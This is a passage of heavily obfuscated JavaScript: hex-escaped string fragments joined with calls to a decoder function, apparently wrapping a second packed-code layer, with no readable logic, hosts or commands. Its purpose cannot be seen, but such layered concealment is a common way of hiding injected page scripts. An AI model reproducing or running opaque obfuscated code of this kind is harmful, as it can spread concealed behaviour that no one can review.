')+'\x5c\x5c\x31\x62\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x49\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x64\x66')+_0x5ea9f6('\x30\x78\x31\x30\x35\x36')+'\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x36'+_0x5ea9f6('\x30\x78\x31\x37\x64')+'\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x37'+'\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x65\x5c'+_0x5ea9f6('\x30\x78\x61\x35\x34')+_0x5ea9f6('\x30\x78\x38\x31\x61')+'\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x37\x32\x38')+_0x5ea9f6('\x30\x78\x35\x32\x30')+_0x5ea9f6('\x30\x78\x35\x66\x65')+_0x5ea9f6('\x30\x78\x35\x62\x37')+_0x5ea9f6('\x30\x78\x37\x30\x61')+_0x5ea9f6('\x30\x78\x64\x34\x64')+'\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x27\x2c\x5c'+_0x5ea9f6('\x30\x78\x36\x37\x36')+_0x5ea9f6('\x30\x78\x65\x64\x62')+_0x5ea9f6('\x30\x78\x61\x34\x64')+_0x5ea9f6('\x30\x78\x32\x31\x36')+_0x5ea9f6('\x30\x78\x65\x62\x32')+'\x5c\x27\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c'+_0x5ea9f6('\x30\x78\x66\x64\x66')+_0x5ea9f6('\x30\x78\x31\x31\x65\x39')+_0x5ea9f6('\x30\x78\x61\x62\x37')+_0x5ea9f6('\x30\x78\x33\x63\x34')+'\x27\x2c\x5c\x27\x5c\x5c\x34\x5c\x5c\x6a'+_0x5ea9f6('\x30\x78\x31\x33\x34\x39')+'\x27\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x36\x36')+_0x5ea9f6('\x30\x78\x63\x35\x65')+_0x5ea9f6('\x30\x78\x31\x30\x32\x39')+'\x5c\x61\x5c\x5c\x43\x5c\x27\x2c\x5c\x27'+_0x5ea9f6('\x30\x78\x34\x36\x31')+_0x5ea9f6('\x30\x78\x34\x35\x61')+_0x5ea9f6('\x30\x78\x62\x37\x63')+_0x5ea9f6('\x30\x78\x37\x30\x31')+'\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x37\x5c'+'\x5c\x6c\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c'+'\x41\x5c\x5c\x6f\x5c\x5c\x69\x5c\x27\x2c'+_0x5ea9f6('\x30\x78\x38\x35\x34')+_0x5ea9f6('\x30\x78\x39\x37\x38')+_0x5ea9f6('\x30\x78\x65\x66\x64')+_0x5ea9f6('\x30\x78\x33\x33\x62')+'\x5c\x75\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x65\x39')+'\x5c\x5c\x32\x35\x5c\x5c\x31\x78\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x63\x35')+_0x5ea9f6('\x30\x78\x31\x32\x39\x34')+_0x5ea9f6('\x30\x78\x65\x64\x34')+_0x5ea9f6('\x30\x78\x31\x30\x30\x35')+_0x5ea9f6('\x30\x78\x31\x32\x39\x66')+_0x5ea9f6('\x30\x78\x66\x64\x65')+_0x5ea9f6('\x30\x78\x31\x31\x65\x37')+_0x5ea9f6('\x30\x78\x33\x38\x65')+_0x5ea9f6('\x30\x78\x34\x36\x34')+_0x5ea9f6('\x30\x78\x35\x39\x61')+_0x5ea9f6('\x30\x78\x65\x32\x34')+_0x5ea9f6('\x30\x78\x34\x36\x30')+_0x5ea9f6('\x30\x78\x64\x38\x61')+'\x78\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x27'+_0x5ea9f6('\x30\x78\x64\x32\x35')+'\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x66\x35')+_0x5ea9f6('\x30\x78\x36\x32\x32')+_0x5ea9f6('\x30\x78\x35\x33\x30')+_0x5ea9f6('\x30\x78\x36\x37\x35')+_0x5ea9f6('\x30\x78\x63\x33\x34')+_0x5ea9f6('\x30\x78\x31\x32\x37\x39')+_0x5ea9f6('\x30\x78\x35\x66\x38')+_0x5ea9f6('\x30\x78\x65\x61\x35')+'\x6f\x5c\x5c\x6f\x5c\x5c\x34\x5c\x5c\x6b'+'\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x6c\x5c'+_0x5ea9f6('\x30\x78\x36\x61\x66')+_0x5ea9f6('\x30\x78\x65\x31\x63')+_0x5ea9f6('\x30\x78\x65\x61\x64')+_0x5ea9f6('\x30\x78\x33\x34\x33')+_0x5ea9f6('\x30\x78\x37\x38\x66')+'\x5c\x6c\x5c\x5c\x37\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x79\x5c\x5c\x37\x5c\x5c\x31\x70'+_0x5ea9f6('\x30\x78\x63\x38\x34')+_0x5ea9f6('\x30\x78\x31\x30\x30\x31')+_0x5ea9f6('\x30\x78\x32\x64\x38')+'\x5c\x49\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x30\x62')+'\x5c\x5c\x6f\x5c\x5c\x34\x5c\x27\x2c\x5c'+_0x5ea9f6('\x30\x78\x35\x39\x37')+_0x5ea9f6('\x30\x78\x32\x31\x39')+'\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x79'+'\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x6c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x63\x35')+_0x5ea9f6('\x30\x78\x31\x31\x66\x63'))+(_0x5ea9f6('\x30\x78\x31\x32\x66\x62')+'\x31\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x76'+_0x5ea9f6('\x30\x78\x31\x32\x66\x39')+_0x5ea9f6('\x30\x78\x33\x64\x35')+_0x5ea9f6('\x30\x78\x64\x66\x38')+_0x5ea9f6('\x30\x78\x63\x30\x66')+_0x5ea9f6('\x30\x78\x61\x66\x33')+_0x5ea9f6('\x30\x78\x37\x62\x33')+'\x5c\x34\x5c\x5c\x65\x5c\x5c\x43\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x31\x33\x62')+'\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c'+_0x5ea9f6('\x30\x78\x37\x37\x31')+_0x5ea9f6('\x30\x78\x61\x33\x61')+_0x5ea9f6('\x30\x78\x31\x32\x66\x37')+_0x5ea9f6('\x30\x78\x63\x38\x39')+_0x5ea9f6('\x30\x78\x62\x30\x63')+_0x5ea9f6('\x30\x78\x65\x38\x31')+_0x5ea9f6('\x30\x78\x31\x30\x64\x33')+_0x5ea9f6('\x30\x78\x61\x33\x64')+'\x5c\x65\x5c\x5c\x65\x5c\x27\x2c\x5c\x27'+_0x5ea9f6('\x30\x78\x64\x34\x35')+_0x5ea9f6('\x30\x78\x35\x34\x35')+_0x5ea9f6('\x30\x78\x61\x61\x32')+'\x63\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x79'+_0x5ea9f6('\x30\x78\x63\x33\x63')+_0x5ea9f6('\x30\x78\x62\x34\x65')+_0x5ea9f6('\x30\x78\x37\x66\x66')+_0x5ea9f6('\x30\x78\x31\x31\x32\x37')+_0x5ea9f6('\x30\x78\x34\x66\x38')+'\x5c\x68\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x34\x61')+'\x5c\x27\x5c\x5c\x36\x5c\x5c\x52\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x38\x36')+_0x5ea9f6('\x30\x78\x39\x63\x34')+_0x5ea9f6('\x30\x78\x35\x64\x36')+_0x5ea9f6('\x30\x78\x37\x65\x66')+_0x5ea9f6('\x30\x78\x31\x32\x65\x33')+_0x5ea9f6('\x30\x78\x33\x37\x33')+_0x5ea9f6('\x30\x78\x66\x61\x32')+_0x5ea9f6('\x30\x78\x37\x34\x32')+_0x5ea9f6('\x30\x78\x31\x31\x32\x61')+_0x5ea9f6('\x30\x78\x61\x31\x64')+_0x5ea9f6('\x30\x78\x31\x31\x34\x65')+_0x5ea9f6('\x30\x78\x63\x64\x30')+_0x5ea9f6('\x30\x78\x62\x64\x31')+'\x5c\x5c\x32\x35\x5c\x5c\x31\x44\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x37\x31')+'\x27\x5c\x5c\x35\x61\x5c\x5c\x33\x32\x5c'+'\x5c\x6f\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x38\x35')+_0x5ea9f6('\x30\x78\x38\x39\x61')+_0x5ea9f6('\x30\x78\x31\x30\x64\x36')+'\x5c\x5c\x31\x77\x5c\x5c\x34\x5c\x27\x2c'+_0x5ea9f6('\x30\x78\x33\x66\x38')+_0x5ea9f6('\x30\x78\x31\x31\x37\x39')+_0x5ea9f6('\x30\x78\x31\x39\x38')+_0x5ea9f6('\x30\x78\x38\x37\x66')+_0x5ea9f6('\x30\x78\x36\x64\x62')+'\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x33\x5c'+'\x5c\x31\x5c\x5c\x59\x5c\x5c\x43\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x33\x32\x37')+_0x5ea9f6('\x30\x78\x62\x39\x66')+_0x5ea9f6('\x30\x78\x61\x37\x62')+_0x5ea9f6('\x30\x78\x31\x33\x39\x34')+_0x5ea9f6('\x30\x78\x38\x32\x36')+_0x5ea9f6('\x30\x78\x64\x61\x39')+_0x5ea9f6('\x30\x78\x31\x32\x38\x65')+_0x5ea9f6('\x30\x78\x63\x65\x37')+'\x27\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x66'+_0x5ea9f6('\x30\x78\x38\x35\x33')+_0x5ea9f6('\x30\x78\x63\x37\x33')+_0x5ea9f6('\x30\x78\x37\x35\x62')+_0x5ea9f6('\x30\x78\x38\x62\x33')+_0x5ea9f6('\x30\x78\x31\x38\x62')+_0x5ea9f6('\x30\x78\x61\x61\x66')+_0x5ea9f6('\x30\x78\x39\x39\x66')+_0x5ea9f6('\x30\x78\x31\x32\x62\x62')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x65\x35')+_0x5ea9f6('\x30\x78\x64\x35\x61')+_0x5ea9f6('\x30\x78\x65\x64\x34')+_0x5ea9f6('\x30\x78\x32\x37\x38')+_0x5ea9f6('\x30\x78\x33\x66\x62')+_0x5ea9f6('\x30\x78\x38\x35\x31')+_0x5ea9f6('\x30\x78\x31\x33\x38\x34')+_0x5ea9f6('\x30\x78\x33\x63\x32')+_0x5ea9f6('\x30\x78\x61\x39\x63')+_0x5ea9f6('\x30\x78\x65\x34\x38')+_0x5ea9f6('\x30\x78\x35\x63\x35')+_0x5ea9f6('\x30\x78\x31\x34\x66')+'\x6f\x5c\x5c\x36\x5c\x5c\x7a\x5c\x5c\x34'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x63\x62')+'\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c'+_0x5ea9f6('\x30\x78\x37\x63\x39')+'\x5c\x5c\x31\x4d\x5c\x5c\x6b\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x62\x35\x33')+_0x5ea9f6('\x30\x78\x37\x32\x62')+_0x5ea9f6('\x30\x78\x34\x63\x66')+_0x5ea9f6('\x30\x78\x31\x30\x66\x63'))+(_0x5ea9f6('\x30\x78\x65\x64\x34')+_0x5ea9f6('\x30\x78\x36\x61\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x32')+_0x5ea9f6('\x30\x78\x36\x31\x30')+_0x5ea9f6('\x30\x78\x31\x32\x61\x35')+_0x5ea9f6('\x30\x78\x31\x32\x35\x64')+_0x5ea9f6('\x30\x78\x31\x62\x31')+_0x5ea9f6('\x30\x78\x31\x32\x32\x66')+_0x5ea9f6('\x30\x78\x61\x33\x63')+_0x5ea9f6('\x30\x78\x65\x35\x39')+_0x5ea9f6('\x30\x78\x31\x32\x39\x33')+_0x5ea9f6('\x30\x78\x36\x32\x39')+_0x5ea9f6('\x30\x78\x31\x32\x30\x36')+_0x5ea9f6('\x30\x78\x31\x31\x65\x61')+_0x5ea9f6('\x30\x78\x31\x30\x31\x39')+_0x5ea9f6('\x30\x78\x36\x36\x35')+'\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b'+_0x5ea9f6('\x30\x78\x65\x64\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x38')+_0x5ea9f6('\x30\x78\x37\x33\x66')+'\x5c\x34\x5c\x5c\x66\x5c\x27\x2c\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x31\x37\x34')+_0x5ea9f6('\x30\x78\x35\x31\x38')+_0x5ea9f6('\x30\x78\x38\x63\x63')+'\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x43'+_0x5ea9f6('\x30\x78\x39\x38\x62')+'\x27\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x31\x32\x66\x30')+_0x5ea9f6('\x30\x78\x39\x64\x36')+_0x5ea9f6('\x30\x78\x63\x62\x65')+_0x5ea9f6('\x30\x78\x62\x65\x35')+_0x5ea9f6('\x30\x78\x65\x39\x36')+_0x5ea9f6('\x30\x78\x31\x31\x63\x39')+_0x5ea9f6('\x30\x78\x62\x39\x32')+_0x5ea9f6('\x30\x78\x64\x39\x38')+_0x5ea9f6('\x30\x78\x33\x31\x30')+_0x5ea9f6('\x30\x78\x31\x31\x36\x61')+_0x5ea9f6('\x30\x78\x37\x32\x31')+_0x5ea9f6('\x30\x78\x31\x32\x64\x64')+_0x5ea9f6('\x30\x78\x31\x30\x61\x33')+'\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x64'+_0x5ea9f6('\x30\x78\x36\x34\x36')+_0x5ea9f6('\x30\x78\x65\x37\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x65')+_0x5ea9f6('\x30\x78\x31\x32\x32\x61')+_0x5ea9f6('\x30\x78\x38\x61\x38')+_0x5ea9f6('\x30\x78\x39\x32\x61')+_0x5ea9f6('\x30\x78\x33\x35\x38')+_0x5ea9f6('\x30\x78\x36\x33\x35')+_0x5ea9f6('\x30\x78\x62\x30\x31')+_0x5ea9f6('\x30\x78\x31\x30\x36\x62')+_0x5ea9f6('\x30\x78\x39\x66\x35')+_0x5ea9f6('\x30\x78\x65\x36\x30')+_0x5ea9f6('\x30\x78\x31\x33\x38\x33')+'\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x45'+'\x5c\x5c\x36\x5c\x5c\x52\x5c\x5c\x36\x5c'+_0x5ea9f6('\x30\x78\x63\x35\x38')+_0x5ea9f6('\x30\x78\x36\x63\x31')+'\x5c\x27\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x32\x65')+_0x5ea9f6('\x30\x78\x38\x61\x61')+'\x5c\x36\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x35\x34')+_0x5ea9f6('\x30\x78\x63\x37\x33')+_0x5ea9f6('\x30\x78\x37\x35\x62')+_0x5ea9f6('\x30\x78\x36\x31\x33')+_0x5ea9f6('\x30\x78\x31\x38\x62')+_0x5ea9f6('\x30\x78\x32\x61\x37')+_0x5ea9f6('\x30\x78\x33\x32\x37')+_0x5ea9f6('\x30\x78\x64\x62\x35')+_0x5ea9f6('\x30\x78\x38\x36\x62')+_0x5ea9f6('\x30\x78\x34\x64\x33')+'\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x31\x66')+_0x5ea9f6('\x30\x78\x34\x63\x35')+_0x5ea9f6('\x30\x78\x31\x31\x61\x33')+_0x5ea9f6('\x30\x78\x62\x30\x33')+'\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x7a'+'\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x41\x5c'+_0x5ea9f6('\x30\x78\x34\x64\x39')+_0x5ea9f6('\x30\x78\x31\x32\x31\x61')+_0x5ea9f6('\x30\x78\x61\x62\x64')+'\x31\x68\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x62\x39')+_0x5ea9f6('\x30\x78\x31\x30\x34\x37')+'\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x62\x64\x34')+_0x5ea9f6('\x30\x78\x34\x35\x37')+_0x5ea9f6('\x30\x78\x32\x37\x39')+_0x5ea9f6('\x30\x78\x61\x66\x34')+_0x5ea9f6('\x30\x78\x64\x39\x39')+'\x5c\x5c\x31\x4c\x5c\x5c\x31\x77\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x35\x65')+_0x5ea9f6('\x30\x78\x39\x31\x66')+'\x5c\x36\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c'+_0x5ea9f6('\x30\x78\x66\x61\x35')+_0x5ea9f6('\x30\x78\x37\x64\x66')+_0x5ea9f6('\x30\x78\x31\x32\x64\x33')+_0x5ea9f6('\x30\x78\x31\x66\x61')+_0x5ea9f6('\x30\x78\x31\x30\x30\x36'))+(_0x5ea9f6('\x30\x78\x61\x39\x32')+_0x5ea9f6('\x30\x78\x38\x36\x36')+_0x5ea9f6('\x30\x78\x66\x64\x30')+_0x5ea9f6('\x30\x78\x31\x30\x38\x35')+_0x5ea9f6('\x30\x78\x38\x36\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x66')+_0x5ea9f6('\x30\x78\x65\x63\x31')+_0x5ea9f6('\x30\x78\x33\x31\x35')+_0x5ea9f6('\x30\x78\x61\x36\x33')+_0x5ea9f6('\x30\x78\x31\x32\x66\x37')+_0x5ea9f6('\x30\x78\x36\x30\x37')+_0x5ea9f6('\x30\x78\x35\x65\x34')+_0x5ea9f6('\x30\x78\x31\x31\x31\x31')+'\x5c\x27\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x34\x35')+_0x5ea9f6('\x30\x78\x38\x64\x64')+_0x5ea9f6('\x30\x78\x65\x39\x63')+_0x5ea9f6('\x30\x78\x39\x62\x64')+_0x5ea9f6('\x30\x78\x33\x61\x63')+_0x5ea9f6('\x30\x78\x35\x33\x34')+_0x5ea9f6('\x30\x78\x65\x37\x34')+'\x72\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x68'+_0x5ea9f6('\x30\x78\x61\x35\x38')+_0x5ea9f6('\x30\x78\x64\x38\x36')+_0x5ea9f6('\x30\x78\x34\x38\x35')+_0x5ea9f6('\x30\x78\x36\x31\x62')+_0x5ea9f6('\x30\x78\x64\x65\x63')+_0x5ea9f6('\x30\x78\x31\x31\x38\x63')+_0x5ea9f6('\x30\x78\x31\x32\x37\x37')+_0x5ea9f6('\x30\x78\x65\x64\x31')+_0x5ea9f6('\x30\x78\x62\x30\x39')+_0x5ea9f6('\x30\x78\x31\x33\x38\x66')+_0x5ea9f6('\x30\x78\x31\x64\x33')+_0x5ea9f6('\x30\x78\x32\x34\x66')+_0x5ea9f6('\x30\x78\x35\x39\x35')+_0x5ea9f6('\x30\x78\x35\x61\x38')+_0x5ea9f6('\x30\x78\x31\x32\x30\x39')+_0x5ea9f6('\x30\x78\x66\x32\x65')+_0x5ea9f6('\x30\x78\x61\x32\x65')+_0x5ea9f6('\x30\x78\x31\x31\x66\x61')+_0x5ea9f6('\x30\x78\x32\x65\x33')+_0x5ea9f6('\x30\x78\x33\x61\x63')+_0x5ea9f6('\x30\x78\x31\x30\x63\x33')+_0x5ea9f6('\x30\x78\x31\x36\x35')+_0x5ea9f6('\x30\x78\x31\x32\x63\x62')+_0x5ea9f6('\x30\x78\x63\x32\x36')+'\x5c\x27\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c'+'\x31\x62\x5c\x5c\x48\x5c\x5c\x31\x50\x5c'+'\x5c\x7a\x5c\x5c\x31\x52\x5c\x5c\x31\x49'+_0x5ea9f6('\x30\x78\x62\x37\x62')+_0x5ea9f6('\x30\x78\x65\x33\x36')+_0x5ea9f6('\x30\x78\x65\x63\x32')+_0x5ea9f6('\x30\x78\x31\x33\x39\x37')+'\x5c\x5c\x31\x49\x5c\x27\x2c\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x34\x38')+'\x31\x52\x5c\x5c\x41\x5c\x5c\x31\x41\x5c'+_0x5ea9f6('\x30\x78\x63\x65\x38')+_0x5ea9f6('\x30\x78\x65\x34\x33')+'\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c'+_0x5ea9f6('\x30\x78\x66\x62\x37')+_0x5ea9f6('\x30\x78\x33\x33\x64')+_0x5ea9f6('\x30\x78\x63\x38\x38')+_0x5ea9f6('\x30\x78\x61\x63\x35')+_0x5ea9f6('\x30\x78\x32\x39\x30')+_0x5ea9f6('\x30\x78\x63\x33\x61')+_0x5ea9f6('\x30\x78\x39\x64\x33')+_0x5ea9f6('\x30\x78\x39\x35\x34')+_0x5ea9f6('\x30\x78\x31\x33\x31\x65')+'\x5c\x27\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c'+'\x5c\x31\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x66\x65')+_0x5ea9f6('\x30\x78\x37\x30\x37')+'\x5c\x64\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c'+'\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x7a'+_0x5ea9f6('\x30\x78\x33\x31\x30')+'\x5c\x68\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x66\x38')+_0x5ea9f6('\x30\x78\x65\x66\x65')+_0x5ea9f6('\x30\x78\x35\x37\x61')+_0x5ea9f6('\x30\x78\x32\x31\x64')+_0x5ea9f6('\x30\x78\x39\x36\x34')+_0x5ea9f6('\x30\x78\x66\x38\x65')+_0x5ea9f6('\x30\x78\x35\x37\x33')+_0x5ea9f6('\x30\x78\x61\x30\x66')+_0x5ea9f6('\x30\x78\x63\x38\x66')+'\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x62\x37')+_0x5ea9f6('\x30\x78\x36\x32\x30')+_0x5ea9f6('\x30\x78\x31\x33\x38\x64')+_0x5ea9f6('\x30\x78\x37\x37\x64')+_0x5ea9f6('\x30\x78\x66\x31\x64')+_0x5ea9f6('\x30\x78\x38\x31\x37')+_0x5ea9f6('\x30\x78\x31\x32\x33\x33')+_0x5ea9f6('\x30\x78\x64\x64\x65')+_0x5ea9f6('\x30\x78\x31\x33\x38\x64')+_0x5ea9f6('\x30\x78\x33\x33\x38')+'\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x36\x32\x65')+_0x5ea9f6('\x30\x78\x34\x38\x36')+_0x5ea9f6('\x30\x78\x64\x63\x39'))+(_0x5ea9f6('\x30\x78\x64\x64\x33')+_0x5ea9f6('\x30\x78\x36\x32\x34')+_0x5ea9f6('\x30\x78\x62\x61\x31')+_0x5ea9f6('\x30\x78\x33\x35\x63')+_0x5ea9f6('\x30\x78\x35\x31\x33')+_0x5ea9f6('\x30\x78\x61\x66\x31')+'\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31'+'\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c'+_0x5ea9f6('\x30\x78\x65\x37\x64')+_0x5ea9f6('\x30\x78\x66\x66\x63')+_0x5ea9f6('\x30\x78\x35\x31\x35')+_0x5ea9f6('\x30\x78\x39\x33\x33')+_0x5ea9f6('\x30\x78\x38\x30\x31')+_0x5ea9f6('\x30\x78\x32\x35\x35')+_0x5ea9f6('\x30\x78\x34\x61\x36')+_0x5ea9f6('\x30\x78\x31\x32\x31\x37')+_0x5ea9f6('\x30\x78\x65\x35\x30')+_0x5ea9f6('\x30\x78\x65\x39\x35')+_0x5ea9f6('\x30\x78\x61\x33\x62')+'\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x45'+_0x5ea9f6('\x30\x78\x37\x64\x36')+_0x5ea9f6('\x30\x78\x63\x33\x66')+_0x5ea9f6('\x30\x78\x63\x32\x37')+_0x5ea9f6('\x30\x78\x31\x33\x38\x66')+_0x5ea9f6('\x30\x78\x31\x64\x33')+_0x5ea9f6('\x30\x78\x39\x30\x65')+'\x5c\x43\x5c\x27\x2c\x5c\x27\x5c\x5c\x68'+_0x5ea9f6('\x30\x78\x62\x62\x61')+_0x5ea9f6('\x30\x78\x34\x66\x34')+_0x5ea9f6('\x30\x78\x33\x31\x66')+_0x5ea9f6('\x30\x78\x32\x62\x62')+_0x5ea9f6('\x30\x78\x62\x30\x65')+_0x5ea9f6('\x30\x78\x65\x36\x36')+_0x5ea9f6('\x30\x78\x31\x32\x37\x66')+_0x5ea9f6('\x30\x78\x36\x30\x34')+_0x5ea9f6('\x30\x78\x39\x34\x38')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x61\x30')+'\x55\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x37'+'\x5c\x5c\x4b\x5c\x5c\x65\x5c\x27\x2c\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x32')+'\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x32\x37\x66')+_0x5ea9f6('\x30\x78\x34\x61\x33')+_0x5ea9f6('\x30\x78\x65\x34\x30')+_0x5ea9f6('\x30\x78\x32\x63\x61')+_0x5ea9f6('\x30\x78\x32\x64\x33')+'\x37\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63'+_0x5ea9f6('\x30\x78\x37\x66\x31')+_0x5ea9f6('\x30\x78\x36\x64\x62')+_0x5ea9f6('\x30\x78\x62\x30\x36')+_0x5ea9f6('\x30\x78\x61\x36\x65')+_0x5ea9f6('\x30\x78\x38\x66\x33')+_0x5ea9f6('\x30\x78\x64\x37\x34')+_0x5ea9f6('\x30\x78\x38\x36\x30')+_0x5ea9f6('\x30\x78\x64\x30\x65')+_0x5ea9f6('\x30\x78\x31\x30\x33\x62')+_0x5ea9f6('\x30\x78\x39\x39\x64')+_0x5ea9f6('\x30\x78\x32\x63\x33')+_0x5ea9f6('\x30\x78\x38\x66\x31')+'\x75\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x39\x35\x39')+_0x5ea9f6('\x30\x78\x38\x33\x33')+_0x5ea9f6('\x30\x78\x34\x63\x65')+'\x5c\x65\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x31\x62')+_0x5ea9f6('\x30\x78\x36\x32\x36')+_0x5ea9f6('\x30\x78\x36\x38\x36')+_0x5ea9f6('\x30\x78\x39\x62\x65')+_0x5ea9f6('\x30\x78\x35\x64\x39')+_0x5ea9f6('\x30\x78\x39\x30\x63')+'\x5c\x32\x61\x5c\x5c\x31\x6b\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x38\x62\x62')+_0x5ea9f6('\x30\x78\x31\x32\x34\x33')+_0x5ea9f6('\x30\x78\x37\x33\x37')+_0x5ea9f6('\x30\x78\x31\x33\x34\x39')+_0x5ea9f6('\x30\x78\x31\x32\x37\x63')+_0x5ea9f6('\x30\x78\x32\x66\x39')+_0x5ea9f6('\x30\x78\x37\x30\x30')+_0x5ea9f6('\x30\x78\x36\x38\x38')+_0x5ea9f6('\x30\x78\x66\x62\x39')+_0x5ea9f6('\x30\x78\x62\x35\x34')+_0x5ea9f6('\x30\x78\x31\x33\x32\x33')+_0x5ea9f6('\x30\x78\x38\x38\x61')+_0x5ea9f6('\x30\x78\x37\x65\x62')+_0x5ea9f6('\x30\x78\x37\x63\x35')+_0x5ea9f6('\x30\x78\x62\x66\x39')+_0x5ea9f6('\x30\x78\x35\x66\x62')+'\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x35\x34')+_0x5ea9f6('\x30\x78\x65\x65\x30')+_0x5ea9f6('\x30\x78\x66\x38\x39')+_0x5ea9f6('\x30\x78\x37\x31\x61')+_0x5ea9f6('\x30\x78\x31\x33\x37\x36')+_0x5ea9f6('\x30\x78\x62\x32\x34')+_0x5ea9f6('\x30\x78\x31\x31\x35\x30')+_0x5ea9f6('\x30\x78\x34\x61\x61')+_0x5ea9f6('\x30\x78\x31\x33\x39\x31')+'\x4c\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63'+'\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x37\x5c')+(_0x5ea9f6('\x30\x78\x36\x64\x65')+_0x5ea9f6('\x30\x78\x36\x62\x31')+_0x5ea9f6('\x30\x78\x32\x62\x64')+'\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x37'+_0x5ea9f6('\x30\x78\x34\x36\x34')+_0x5ea9f6('\x30\x78\x38\x38\x30')+'\x4a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66'+_0x5ea9f6('\x30\x78\x65\x